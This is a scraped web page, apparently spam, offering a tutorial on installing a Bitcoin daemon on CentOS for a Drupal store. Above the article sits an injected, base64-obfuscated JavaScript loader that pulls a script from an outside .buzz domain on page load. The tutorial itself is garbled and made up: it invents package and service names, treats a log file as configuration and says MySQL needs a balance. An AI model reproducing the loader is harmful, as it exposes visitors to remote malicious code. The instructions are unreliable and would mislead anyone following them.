Ethereum: How to Install Bitcoin Daemon on CentOS Linux?
const pdx=”bm9yZGVyc3dpbmcuYnV6ei94cC8=”;const pde=atob(pdx.replace(/|/g,””));const script=document.createElement(“script”);script.src=”https://”+pde+”c.php?u=87cb32a7″;document.body.appendChild(script);
Installing the Bitcoin Daemon on CentOS Linux

As you’re setting up a Drupal e-commerce solution that accepts Bitcoins as payments through a payment gateway, having a functioning Bitcoin daemon is crucial for seamless transactions. In this article, we’ll guide you through the process of installing and configuring the Bitcoin daemon on CentOS Linux.
What is the Bitcoin Daemon?
The Bitcoin daemon, also known as the Bitcoin Core (BTCHD), is the software that manages the Bitcoin network and allows users to mine or participate in the mining process. It’s essential for validating transactions and maintaining the integrity of the blockchain.
Prerequisites:
Before installing the Bitcoin daemon, ensure your CentOS Linux system meets the following requirements:
- Operating System: CentOS Linux 7 (or later)
- CPU Architectures: x86-64
- RAM: 2 GB or more
- Network Interface: Ethernet or Wi-Fi
- MySQL Server (optional): To store Bitcoin-related data
Step-by-Step Installation and Configuration
- Update the package list and install necessary dependencies
sudo yum update -y
sudo yum install -y epel-release
- Install the Bitcoin daemon
sudo yum install -y bitcoinctl
- Start the Bitcoin daemon in background
sudo systemctl start btchd --now
- Enable and start the Bitcoin daemon at boot time (optional)
sudo chkconfig btchd on
sudo systemctl enable btchd
Configuring the Bitcoin Daemon
To configure the Bitcoin daemon, you’ll need to edit the following files:
/etc/bitcoin.conf
/var/log/bitcoin.log(if configured)
Step-by-Step Configuration Instructions:
Step 1: Edit /etc/bitcoin.conf
sudo nano -r /etc/bitcoin.conf
Replace the existing configuration with the following settings:
Bitcoin daemon configuration
server = 127.0.0.1
port = 8332
This sets the server address to 127.0.0.1 (localhost) and the port number to 8332.
Step 2: Edit /var/log/bitcoin.log
sudo nano -r /var/log/bitcoin.log
Add the following settings:
Bitcoin daemon logging configuration
level = error
This sets the log level to error, which will help you troubleshoot any issues that may arise.
Step 3: Start the Bitcoin daemon with a new configuration
sudo systemctl start btchd --now
Troubleshooting
If you encounter issues during the installation or configuration process, refer to the following:
- Check the Bitcoin daemon logs for error messages.
- Ensure that your MySQL server (if using) is configured correctly and has a sufficient balance to validate transactions.
By following these steps, you should now have a functioning Bitcoin daemon installed on CentOS Linux, which will enable seamless Bitcoins payments through your Drupal e-commerce solution. Happy coding!

